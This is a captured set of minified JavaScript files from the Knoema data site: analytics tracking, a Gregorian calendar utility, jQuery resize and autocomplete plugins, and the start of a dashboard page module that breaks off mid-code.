Download",{Source:"DataFinder",Target:"Sheets"},!0),n.track_links("#docs-link","Addin - Download",{Source:"DataFinder",Target:"Docs"},!0),n.track_links("#slides-link","Addin - Download",{Source:"DataFinder",Target:"Slides"},!0)):n.track_links(".datafinder-download","Addin - Download",{Source:"Home"},!0);n.track_links(".access-denied a#sign-up","Sign Up - Initiate",{Source:"Access Denied"},!0)}$(".data-source-activate-signup").click(function(t){var i=$(t.target).prop("href");return gaTracker.TrackPremium("Sign Up - Initiate"),knoemaTracker.track("Sign Up - Initiate"),n.track("Sign Up - Initiate",{Source:"Data Source","Resource Id":$("input#datasetId").val(),"Resource Title":$("#Title").val()},function(){document.location.assign(i)},!0),!0})}},n.initDone=!1,n}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js
body_size: 1102
content:
Knoema.GregorianCalendar=function(){this.MaxYear=9999;this.DaysToMonth365=[0,31,59,90,120,151,181,212,243,273,304,334,365];this.DaysToMonth366=[0,31,60,91,121,152,182,213,244,274,305,335,366];this.CurrentEra=0;this.ADEra=1;this.DatePartYear=0;this.DatePartDayOfYear=1;this.DatePartMonth=2;this.DatePartDay=3;this.TicksPerMillisecond=1;this.TicksPerSecond=this.TicksPerMillisecond*1e3;this.TicksPerMinute=this.TicksPerSecond*60;this.TicksPerHour=this.TicksPerMinute*60;this.TicksPerDay=this.TicksPerHour*24;this.MinSupportedDateTime=new Knoema.Utils.UTCDate(1,0,1);this.MaxSupportedDateTime=new Knoema.Utils.UTCDate(9999,11,31,23,59,59,999);this.DaysPerYear=365;this.DaysPer4Years=this.DaysPerYear*4+1;this.DaysPer100Years=this.DaysPer4Years*25-1;this.DaysPer400Years=this.DaysPer100Years*4+1;this.name="Gregorian"};Knoema.GregorianCalendar.prototype.GetAbsoluteDate=function(n,t,i){var u,r,f;if(n>=1&&n<=this.MaxYear&&t>=0&&t<=11&&(u=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365,i>=1&&i<=u[t+1]-u[t]))return r=n-1,f=r*365+Math.floor(r/4)-Math.floor(r/100)+Math.floor(r/400)+u[t]+i-1,f;throw"ArgumentOutOfRange_BadYearMonthDay";};Knoema.GregorianCalendar.prototype.GetMonthsInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";return 12}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDaysInMonth=function(n,t,i){if(i||(i=this.CurrentEra),i==this.CurrentEra||i==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";if(t<0||t>11)throw"ArgumentOutOfRange_Month";var r=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365;return r[t+1]-r[t]}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.AddMonths=function(n,t){var e,o,s;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;return r=u>=0?u%12:11+(u+1)%12,i=i+u/12,e=i%4==0&&(i%100!=0||i%400==0)?this.DaysToMonth366:this.DaysToMonth365,o=e[r+1]-e[r],f>o&&(f=o),s=this.ToDateTime(i,r,f).getTime()+n.getTime()%this.TicksPerDay,this.CheckAddResult(s,this.MinSupportedDateTime,this.MaxSupportedDateTime),new Knoema.Utils.UTCDate(s)};Knoema.GregorianCalendar.prototype.GetDaysInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n>=1&&n<=this.MaxYear)return n%4==0&&(n%100!=0||n%400==0)?366:365;throw"ArgumentOutOfRange_Range";}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){if(o||(o=this.CurrentEra),o==this.CurrentEra||o==this.ADEra)return new Knoema.Utils.UTCDate(n,t,i,r,u,f,e);throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDatePart=function(n,t){var i=Math.floor((n.getTime()- -621355968e5)/this.TicksPerDay),o=Math.floor(i/this.DaysPer400Years),r,f,u;if(i-=o*this.DaysPer400Years,r=Math.floor(i/this.DaysPer100Years),r==4&&(r=3),i-=r*this.DaysPer100Years,f=Math.floor(i/this.DaysPer4Years),i-=f*this.DaysPer4Years,u=Math.floor(i/this.DaysPerYear),u==4&&(u=3),t==this.DatePartYear)return o*400+r*100+f*4+u+1;if(i-=u*this.DaysPerYear,t==this.DatePartDayOfYear)return i+1;for(var h=u==3&&(f!=24||r==3),s=h?this.DaysToMonth366:this.DaysToMonth365,e=i>>6;i>=s[e];)e++;return t==this.DatePartMonth?e-1:i-s[e-1]+1};Knoema.GregorianCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.GregorianCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.GregorianCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.GregorianCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js
body_size: 1461
content:
jQuery.fn.extend({minHeight:120,setSectionHeight:function(n){return this.css("border-bottom-style")=="none"?this.height(n):this.height(n-1),this},setSectionWidth:function(n){return this.css("border-right-style")=="none"?(this.hasClass("ghost-row")?this.outerWidth(n-3):this.outerWidth(n-3),this.attr("zoomBufferAdded","true")):this.hasClass("ghost-row")?this.outerWidth(n-1):this.outerWidth(n-1),this},checkHeightAlign:function(n){$(".align-bottom").each(function(){var t=$(this),e=t.parents(".left, .right"),o=n.parents(".left, .right"),u,c,l;if(Math.abs(t.offset().top-n.offset().top-n.outerHeight())<5&&!e.first().is(o.first())){if(!n.is(".left, .right")){var r=t.parent(),f=t.offset(),i=n.offset(),s=$(e.last()).offset(),h=$(o.last()).offset();typeof f!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"&&(f.left>i.left?(u=r.offset().left-i.left-n.width(),t.css("left",-u)):(u=i.left-r.offset().left-r.width(),t.css("left",r.width())),t.children().width(u),c=f.top-s.top,l=i.top-h.top,n.setSectionHeight(c+1-l),t.find("div").show())}}else t.find("div").hide()})},checkWidthAlign:function(n){$(".align-right").each(function(){var t=$(this),u,o;if(Math.abs(t.offset().left+3-n.offset().left-n.outerWidth())<5&&!t.closest(".left, .right").is(n.closest(".left, .right"))){var r=t.parent(),f=n.parent(),l=t.parents(".top").last(),a=n.parents(".top").last(),e=t.offset(),i=n.offset(),s=$(l).offset(),h=$(a).offset();if(typeof e!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"){e.top>i.top?(u=r.offset().top-i.top-n.height(),t.css("top",-u)):(u=i.top-r.offset().top-r.height(),t.css("top",r.height()));t.children().height(u);n.addClass("drag");var v=e.left-s.left,y=i.left-h.left,c=v+3-y;n.setSectionWidth(c).trigger("resizedWidth");o=f.find(".right").first();n.is(".right")&&(o=f.find(".left").first());o.setSectionWidth(f.width()-c-1).trigger("resizedWidth");t.find("div").show();n.removeClass("drag")}}else t.find("div").hide()})},leftResizable:function(){var n=this;return this.each(function(){var t=$(this),i=t.parent();t.resizable({handles:"e",maxWidth:i.width()-i.children(".right").data("minWidth"),minWidth:t.data("minWidth")||n.minHeight,resize:function(t){var i=$(t.target),r=i.parent(),u=r.children(".right");!i.hasClass("drag")&&i.is(".left")&&n.checkWidthAlign(i);var f=r.width(),e=i.outerWidth(),o=e/f;r.data("proportion",o);u.setSectionWidth(f-e);u.trigger("resizedWidth");i.trigger("resizedWidth");r.find(".visualization").trigger("resize")}})}),this},topResizable:function(n){var t=this;return this.each(function(){var i=$(this),e=i.parent(),u=e.height()-e.children(".bottom").data("minHeight"),r={handles:"s",maxHeight:u,minHeight:i.data("minHeight")<t.minHeight?t.minHeight:i.data("minHeight")},o=sessionStorage.getItem("calledFrom"),f;o!="Presentation"&&(i.parents(".left, .right").is(".section")||(f=[],i.parents(".top, .bottom").each(function(){f.push($(this).domPath())}),u=1e5,r.maxHeight=u,r.alsoResize=f.join()));r.resize=function(r){var u=$(r.target),e=u.parent(),c=e.children(".bottom"),w,v,h,b,a,f,y,s;if(o=="Presentation"){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.parent().is(n)&&(w=$(n).data("minHeight")-u.data("minHeight"),$(n).resizable("option","minHeight",u.height()+w));c.trigger("resizedHeight");u.trigger("resizedHeight");e.find(".visualization").trigger("resize")}else{if(u.is(".top")&&t.checkHeightAlign(u),i.parents(".left, .right").is(".section")){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.trigger("resizedHeight")}else u.children(".left, .right").is(".section")?u.trigger("resizedHeight"):u.trigger("resizedHeightForTop",[i]),u.is(".top")&&u.children(".top").is(".section")&&!u.is("#page-body")&&(v=u.children(".top").height()+u.children(".bottom").data("minHeight"),u.data("minHeight",v).resizable("option","minHeight",v),h=u.find(".bottom").last().closest(".left, .right").closest(".bottom").is(".section")?u.find(".bottom").last().closest(".left, .right").closest(".bottom"):u.find(".bottom").last(),h.is(".section")&&!u.is("#page-body")&&(h.trigger("resizedHeight"),b=u.height()-h.height()+h.data("minHeight"),u.resizable("option","minHeight",b))),a=$("#page-body"),f=a.find(".top, .bottom").last(),f.is(".section")&&(f.trigger("resizedHeight"),y=a.height()-f.height()+f.data("minHeight"),a.resizable("option","minHeight",y).data("minHeight",y),f.hasClass("bottom")&&u.is("#page-body")&&(s=f.height()+f.parent(".section").find(".top").first().height(),f.parent(".section").height(s)));$(u.resizable("option","alsoResize")).trigger("resizedHeightForTop",[i]);u.find(".left, .right").is(".section")&&u.find(".left, .right").trigger("resizedHeight");c.trigger("resizedHeight")}};i.resizable(r)}),this},sectionResizable:function(){function u(n){var t=n.children(".bottom");return t.length===0?n:n.find(".bottom:last")}function r(n){var t=n.children(".top:first");return t.length===0?n:r(t)}function f(n){var t=n.parent().children(".bottom");return t.find(".top").length===0?t:r(t.find(".top:first"))}function t(n){var i=n.parent();if(n.is(".top")){var r=i.height(),u=n.outerHeight(),f=u/r;i.data("proportion",f);t(i)}}function i(t){t.children(".left, .right").is(".section")?t.trigger("resizedHeight"):t.trigger("resizedHeightForTop",[t]);t.is(".top")&&n.checkHeightAlign(t)}var n=this;return this.each(function(){var v=$(this),h={handles:"s"},l=0,a=0,c=0,r=null,e=null,o=0,s=0;h.start=function(t){var i=$(t.target),h,v;c=i.height();r=u(i);e=f(i);l=r.height();a=e.height();o=Math.min(r.data("minHeight")||n.minHeight,n.minHeight);s=Math.min(e.data("minHeight")||n.minHeight,n.minHeight);h=c-l+o;v=c+a-s;$(this).resizable("option","minHeight",h);$(this).resizable("option","maxHeight",v)};h.resize=function(n){var h=$(n.target),v=h.height()-c,t=l+v,u=a-v,f;t<=o?(f=o-t,t=o,u=u-f):u<=s&&(f=s-u,u=s,t=t-f);r.height(t);e.height(u);i(h);i(r);i(e)};h.stop=function(){t(r);t(e)};v.resizable(h)}),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js
body_size: 4326
content:
(function(n){"use strict";n.fn.dyveautocomplete=function(t){var i,r,u;return arguments.length>1?(i=t,t=arguments[1],t.url=i):typeof t=="string"&&(i=t,t={url:i}),r=n.extend({},n.fn.dyveautocomplete.defaults,t),u=new n.Autocompleter(this,n.meta?n.extend({},r,$this.data()):r),this.showResults=function(n){u.showResults(n,"")},this.each(function(){var t=n(this);t.data("autocompleter",u)})};n.fn.dyveautocomplete.defaults={inputClass:"acInput",loadingClass:"acLoading",resultsClass:"acResults",selectClass:"acSelect",queryParamName:"q",limitParamName:"limit",extraParams:{},remoteDataType:!1,lineSeparator:"\n",cellSeparator:"|",minChars:2,maxItemsToShow:10,delay:400,useCache:!0,maxCacheLength:10,matchSubset:!0,matchCase:!1,matchInside:!0,mustMatch:!1,selectFirst:!1,selectOnly:!1,showResult:null,preventDefaultReturn:!0,preventDefaultTab:!1,useSpaceForSelecting:!1,autoFill:!1,autoFillOnFocusing:!1,filterResults:!0,sortResults:!0,sortFunction:null,onItemSelect:null,onNoMatch:null,onStart:null,onFinish:null,matchStringConverter:null,beforeUseConverter:null,autoWidth:"min-width",useDelimiter:!1,delimiterChar:",",delimiterKeyCode:188,processData:null,keywordResultClass:null,deactivateOnEnter:!1};var i=function(t){var i,r,u=typeof t;return u==="string"?(i=t,r={}):n.isArray(t)?(i=t[0],r=t.slice(1)):u==="object"&&(i=t.value,r=t.data),i=String(i),typeof r!="object"&&(r={}),{value:i,data:r}},t=function(n,t,i){var r=parseInt(n,10);return i=i||{},(isNaN(r)||i.min&&r<i.min)&&(r=t),r},r=function(n,t){return[n,encodeURIComponent(t)].join("=")},u=function(t,i){var u=[];return n.each(i,function(n,t){u.push(r(n,t))}),u.length&&(t+=t.indexOf("?")===-1?"?":"&",t+=u.join("&")),t},f=function(n,t,i){return(n=String(n.value),t=String(t.value),i||(n=n.toLowerCase(),t=t.toLowerCase()),n>t)?1:n<t?-1:0},e=function(n,t,i){for(var s=[],u,f,e,h,o=String(n).replace("\r\n","\n").split(t),r=0;r<o.length;r++){for(e=o[r].split(i),f=[],u=0;u<e.length;u++)f.push(decodeURIComponent(e[u]));h=f.shift();s.push({value:h,data:f})}return s};n.Autocompleter=function(i,r){if(!i||!(i instanceof n)||i.length!==1||i.get(0).tagName.toUpperCase()!=="INPUT")throw new Error("Invalid parameter for jquery.Autocompleter, jQuery object with one element with INPUT tag expected.");var u=this;this.options=r;this.cacheData_={};this.cacheLength_=0;this.selectClass_="jquery-autocomplete-selected-item";this.keyTimeout_=null;this.finishTimeout_=null;this.lastKeyPressed_=null;this.lastProcessedValue_=null;this.lastSelectedValue_=null;this.active_=!1;this.finishOnBlur_=!0;this.options.minChars=t(this.options.minChars,n.fn.dyveautocomplete.defaults.minChars,{min:1});this.options.maxItemsToShow=t(this.options.maxItemsToShow,n.fn.dyveautocomplete.defaults.maxItemsToShow,{min:0});this.options.maxCacheLength=t(this.options.maxCacheLength,n.fn.dyveautocomplete.defaults.maxCacheLength,{min:1});this.options.delay=t(this.options.delay,n.fn.dyveautocomplete.defaults.delay,{min:0});this.dom={};this.dom.$elem=i;this.dom.$elem.attr("autocomplete","off").addClass(this.options.inputClass);this.dom.$results=n("<div><\/div>").hide().addClass(this.options.resultsClass).css({position:"absolute"});n("body").append(this.dom.$results);this.keyPressedCount_=0;i.keydown(function(n){var i,t;u.keyPressedCount_++;u.lastKeyPressed_=n.keyCode;switch(u.lastKeyPressed_){case u.options.delimiterKeyCode:u.options.useDelimiter&&u.active_&&u.selectCurrent();break;case 35:case 36:case 16:case 17:case 18:case 37:case 39:break;case 38:return n.preventDefault(),u.active_?u.focusPrev():u.activate(),!1;case 40:return n.preventDefault(),u.active_?u.focusNext():u.activate(),!1;case 9:if(u.active_&&(u.selectCurrent(),u.options.preventDefaultTab))return n.preventDefault(),!1;break;case 13:if(u.active_){if(i=u.selectCurrent(),u.options.preventDefaultReturn&&i)return n.preventDefault(),!1}else u.options.deactivateOnEnter&&u.deactivate(!0);break;case 32:if(u.options.useSpaceForSelecting&&!u.options.autoFillOnFocusing&&u.active_&&(t=u.getSelectedItems(),t.length===1))return u.selectItem(t),n.preventDefault(),!1;u.activate();break;case 27:if(u.active_)return n.preventDefault(),u.deactivate(!0),!1;break;default:u.activate()}});i.blur(function(){u.finishOnBlur_&&(u.finishTimeout_=setTimeout(function(){u.deactivate(!0)},200))})};n.Autocompleter.prototype.position=function(){var n=this.dom.$elem.offset();this.dom.$results.css({top:n.top+this.dom.$elem.outerHeight()+(this.options.offsetTop||0),left:n.left+(this.options.offsetLeft||0)})};n.Autocompleter.prototype.cacheRead=function(n){var i,t,r,f,u;if(this.options.useCache)for(n=String(n),i=n.length,t=this.options.matchSubset?1:i;t<=i;){for(f=this.options.matchInside?i-t:0,u=0;u<=f;){if(r=n.substr(0,t),this.cacheData_[r]!==undefined)return this.cacheData_[r];u++}t++}return!1};n.Autocompleter.prototype.cacheWrite=function(n,t){return this.options.useCache?(this.cacheLength_>=this.options.maxCacheLength&&this.cacheFlush(),n=String(n),this.cacheData_[n]!==undefined&&this.cacheLength_++,this.cacheData_[n]=t,this.cacheData_[n]):!1};n.Autocompleter.prototype.cacheFlush=function(){this.cacheData_={};this.cacheLength_=0};n.Autocompleter.prototype.callHook=function(t,i){var r=this.options[t];return r&&n.isFunction(r)?r(i,this):!1};n.Autocompleter.prototype.activate=function(){var n=this;this.keyTimeout_&&clearTimeout(this.keyTimeout_);this.keyTimeout_=setTimeout(function(){n.activateNow()},this.options.delay)};n.Autocompleter.prototype.activateNow=function(){var n=this.beforeUseConverter(this.dom.$elem.val());n!==this.lastProcessedValue_&&n!==this.lastSelectedValue_&&this.fetchData(n)};n.Autocompleter.prototype.fetchData=function(n){var t=this,i=function(n,i){t.options.processData&&(n=t.options.processData(n));t.showResults(t.filterResults(n,i),i)};this.lastProcessedValue_=n;n.length<this.options.minChars?i([],n):this.options.data?i(this.options.data,n):this.fetchRemoteData(n,function(t){i(t,n)})};n.Autocompleter.prototype.fetchRemoteData=function(t,i){var f=this.cacheRead(t),u;if(f)i(f);else{var r=this,o=r.options.remoteDataType==="json"?"json":"text",s=this.keyPressedCount_,e=function(n){var u=!1;n!==!1&&(u=r.parseRemoteData(n),s!==r.keyPressedCount_&&(u=[]),r.cacheWrite(t,u));r.dom.$elem.removeClass(r.options.loadingClass);i(u)};this.dom.$elem.addClass(this.options.loadingClass);u={url:this.makeUrl(t),crossDomain:this.options.crossDomain,success:e,error:function(){e(!1)},dataType:o};n.isFunction(this.options.ajaxHandler)?this.options.ajaxHandler(u):n.ajax(u)}};n.Autocompleter.prototype.setExtraParam=function(t,i){var r=n.trim(String(t));r&&(this.options.extraParams||(this.options.extraParams={}),this.options.extraParams[r]!==i&&(this.options.extraParams[r]=i,this.cacheFlush()))};n.Autocompleter.prototype.makeUrl=function(t){var f=this,r=this.options.url,i=n.extend({},this.options.extraParams);return this.options.queryParamName===!1?r+=encodeURIComponent(t):i[this.options.queryParamName]=t,this.options.limitParamName&&this.options.maxItemsToShow&&(i[this.options.limitParamName]=this.options.maxItemsToShow),u(r,i)};n.Autocompleter.prototype.parseRemoteData=function(t){var r,i=t;if(this.options.remoteDataType==="json"){r=typeof t;switch(r){case"object":i=t;break;case"string":i=n.parseJSON(t);break;default:throw new Error("Unexpected remote data type: "+r);}return i}return e(i,this.options.lineSeparator,this.options.cellSeparator)};n.Autocompleter.prototype.filterResult=function(n,t){var i,r,u;return n.value?this.options.filterResults?(i=this.matchStringConverter(t),r=this.matchStringConverter(n.value),this.options.matchCase||(i=i.toLowerCase(),r=r.toLowerCase()),u=r.indexOf(i),this.options.matchInside?u>-1:u===0):!0:!1};n.Autocompleter.prototype.filterResults=function(n,t){for(var r=[],f,u=0;u<n.length;u++)f=i(n[u]),this.filterResult(f,t)&&r.push(f);return this.options.sortResults&&(r=this.sortResults(r,t)),this.options.maxItemsToShow>0&&this.options.maxItemsToShow<r.length&&(r.length=this.options.maxItemsToShow),r};n.Autocompleter.prototype.sortResults=function(t,i){var u=this,r=this.options.sortFunction;return n.isFunction(r)||(r=function(n,t){return f(n,t,u.options.matchCase)}),t.sort(function(n,t){return r(n,t,i,u.options)}),t};n.Autocompleter.prototype.matchStringConverter=function(t,i,r){var u=this.options.matchStringConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.beforeUseConverter=function(t,i,r){t=this.getValue();var u=this.options.beforeUseConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.enableFinishOnBlur=function(){this.finishOnBlur_=!0};n.Autocompleter.prototype.disableFinishOnBlur=function(){this.finishOnBlur_=!1};n.Autocompleter.prototype.createItemFromResult=function(t){var i=this,r=n("<li>"+this.showResult(t.value,t.data)+"<\/li>");return r.data({value:t.value,data:t.data}).click(function(){i.selectItem(r)}).mousedown(i.disableFinishOnBlur).mouseup(i.enableFinishOnBlur),r};n.Autocompleter.prototype.getItems=function(){return n(">ul>li",this.dom.$results)};n.Autocompleter.prototype.showResults=function(t,i){var f=t.length,s=this,h=n("<ul><\/ul>"),r,e,u,c,o=!1,l=!1;if(f){for(r=0;r<f;r++)e=t[r],u=this.createItemFromResult(e),h.append(u),o===!1&&(o=String(e.value),l=u,u.addClass(this.options.firstItemClass)),r===f-1&&u.addClass(this.options.lastItemClass);this.position();this.dom.$results.html(h).show();this.options.autoWidth&&(c=this.dom.$elem.outerWidth()-this.dom.$results.outerWidth()+this.dom.$results.width()+(this.options.offsetWidth||0),this.dom.$results.css(this.options.autoWidth,c));this.getItems().hover(function(){s.focusItem(this)},function(){});this.callHook("onNewData",t);this.autoFill(o,i);(this.options.selectFirst||this.options.selectOnly&&f===1)&&this.focusItem(l);this.active_||(this.active_=!0,this.callHook("onStart"))}else{if(s.options.showPreviousResultsIfEmpty&&this.lastProcessedValue_!=="")return;this.hideResults();this.active_=!1}};n.Autocompleter.prototype.showResult=function(t,i){return n.isFunction(this.options.showResult)?this.options.showResult(t,i):t};n.Autocompleter.prototype.autoFill=function(n,t){return this.options.autoFill?this.fillValue(n,t,!0):!1};n.Autocompleter.prototype.fillValue=function(n,t,i){var e,o,s,f,r,u,h,c;return this.lastKeyPressed_!==8&&(e=String(n).toLowerCase(),o=String(t).toLowerCase(),s=n.length,f=t.length,e.substr(0,f)===o)?(r=this.getDelimiterOffsets(),u=r.start?" ":"",this.setValue(u+n),i&&(h=f+r.start+u.length,c=s+r.start+u.length,this.selectRange(h,c)),!0):!1};n.Autocompleter.prototype.focusNext=function(){this.focusMove(1)};n.Autocompleter.prototype.focusPrev=function(){this.focusMove(-1)};n.Autocompleter.prototype.focusMove=function(i){var u=this.getItems(),r;if(i=t(i,0),i)for(r=0;r<u.length;r++)if(n(u[r]).hasClass(this.selectClass_)){this.focusItem(r+i);return}i<0?this.focusItem(u.length-1):this.focusItem(0)};n.Autocompleter.prototype.focusItem=function(t){var i,r=this.getItems(),f,u;r.length&&(r.removeClass(this.selectClass_).removeClass(this.options.selectClass),this.options.keywordResultClass&&r.find("a").find("*").removeClass(this.options.selectClass),typeof t=="number"?this.options.autoFillOnFocusing?t<0||t>=r.length?(i=null,this.fillValue(this.lastProcessedValue_,this.lastProcessedValue_,!1)):i=n(r[t]):(t<0?t=0:t>=r.length&&(t=r.length-1),i=n(r[t])):i=n(t),i&&(i.addClass(this.selectClass_).addClass(this.options.selectClass),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&u.find("*").addClass(this.options.selectClass)),this.options.autoFillOnFocusing&&typeof t=="number"&&(f=i.text(),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&(f=n(u.contents().get(0)).text())),this._currentValue=i.text(),this.fillValue(f,this.lastProcessedValue_,!1))))};n.Autocompleter.prototype.getSelectedItems=function(){return n("li."+this.selectClass_,this.dom.$results)};n.Autocompleter.prototype.selectCurrent=function(){var n=this.getSelectedItems();if(this._currentValue||(this._currentValue=this.dom.$elem.val()),this._currentValue==n.text())return n.length===1?(this.selectItem(n),!0):(this.deactivate(!0),!1)};n.Autocompleter.prototype.selectItem=function(n){var f=n.data("value"),e=n.data("data"),t=this.displayValue(f,e),o=this.beforeUseConverter(t);this.lastProcessedValue_=o;this.lastSelectedValue_=o;var i=this.getDelimiterOffsets(),r=this.options.delimiterChar,u=this.dom.$elem,s=0;this.options.useDelimiter&&(u.val().substring(i.start-1,i.start)==r&&r!=" "&&(t=" "+t),u.val().substring(i.end,i.end+1)!=r&&this.lastKeyPressed_!=this.options.delimiterKeyCode?t=t+r:s=1);this.setValue(t);this.setCaret(i.start+t.length+s);this.callHook("onItemSelect",{value:f,data:e,elem:u});this.deactivate(!0);u.focus()};n.Autocompleter.prototype.displayValue=function(t,i){return n.isFunction(this.options.displayValue)?this.options.displayValue(t,i):t};n.Autocompleter.prototype.hideResults=function(){this.dom.$results.hide()};n.Autocompleter.prototype.deactivate=function(n){this.finishTimeout_&&clearTimeout(this.finishTimeout_);this.keyTimeout_&&clearTimeout(this.keyTimeout_);n&&(this.lastProcessedValue_!==this.lastSelectedValue_&&(this.options.mustMatch&&this.setValue(""),this.callHook("onNoMatch")),this.active_&&this.callHook("onFinish"),this.lastKeyPressed_=null,this.lastProcessedValue_=null,this.lastSelectedValue_=null,this.active_=!1);this.hideResults()};n.Autocompleter.prototype.selectRange=function(n,t){var i=this.dom.$elem.get(0),r;i.setSelectionRange?(i.focus(),i.setSelectionRange(n,t)):i.createTextRange&&(r=i.createTextRange(),r.collapse(!0),r.moveEnd("character",t),r.moveStart("character",n),r.select())};n.Autocompleter.prototype.setCaret=function(n){this.selectRange(n,n)};n.Autocompleter.prototype.getCaret=function(){var i=this.dom.$elem,f,r,t,o,u,e;return n.browser.msie?(f=document.selection,i[0].tagName.toLowerCase()!="textarea"?(r=i.val(),t=f.createRange().duplicate(),t.moveEnd("character",r.length),u=t.text==""?r.length:r.lastIndexOf(t.text),t=f.createRange().duplicate(),t.moveStart("character",-r.length),e=t.text.length):(t=f.createRange(),o=t.duplicate(),o.moveToElementText(i[0]),o.setEndPoint("EndToEnd",t),u=o.text.length-t.text.length,e=u+t.text.length)):(u=i[0].selectionStart,e=i[0].selectionEnd),{start:u,end:e}};n.Autocompleter.prototype.setValue=function(n){if(this.options.useDelimiter){var t=this.dom.$elem.val(),i=this.getDelimiterOffsets(),r=t.substring(0,i.start),u=t.substring(i.end);n=r+n+u}this.dom.$elem.val(n)};n.Autocompleter.prototype.getValue=function(){var t=this.dom.$elem.val(),n;return this.options.useDelimiter?(n=this.getDelimiterOffsets(),t.substring(n.start,n.end).trim()):t};n.Autocompleter.prototype.getDelimiterOffsets=function(){var t=this.dom.$elem.val();if(this.options.useDelimiter){var r=t.substring(0,this.getCaret().start),i=r.lastIndexOf(this.options.delimiterChar)+1,u=t.substring(this.getCaret().start),n=u.indexOf(this.options.delimiterChar);n==-1&&(n=t.length);n+=this.getCaret().start}else i=0,n=t.length;return{start:i,end:n}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js
body_size: 28282
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(){var t=this;this._maxGhostSectionHeight=5e3;this.pdfOverflowGadgetClass="pdf-page-overflow";this._customizePageTheme=function(){function f(n,t,r){$("#tab-container").find(".selected-theme").removeClass("selected-theme");n.addClass("selected-theme");i._dashboardContent.userBannerId=t;i._dashboardContent.customBannerThemeId=r;i._dashboardContent.hasBanner=!0;$("#banner-message").length!==0&&$("#banner-message").remove()}var r=$('<div id="page-theme-customization" title="'+$.R("~/Js/knoema/Knoema.Page.js","Dashboard Customization")+'"><\/div>'),i,u;return t._dashboardContent={hasBanner:t._userBannerId!==null||t._customBannerThemeId!==null,customBannerThemeId:t._customBannerThemeId,userBannerId:t._userBannerId},t._userBanners=new n.Banners($("div#upload")),i=t,u=$("div#page-header.editor"),r.knDialog({modal:!0,width:620,height:500,closeOnEscape:!0,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Remove banner"),"class":"remove-banner-button 